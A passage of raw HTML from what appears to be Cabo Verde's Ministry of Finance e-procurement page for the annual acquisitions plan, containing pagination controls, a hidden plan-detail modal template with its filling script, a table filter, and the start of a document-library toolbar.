class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="iozv"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form 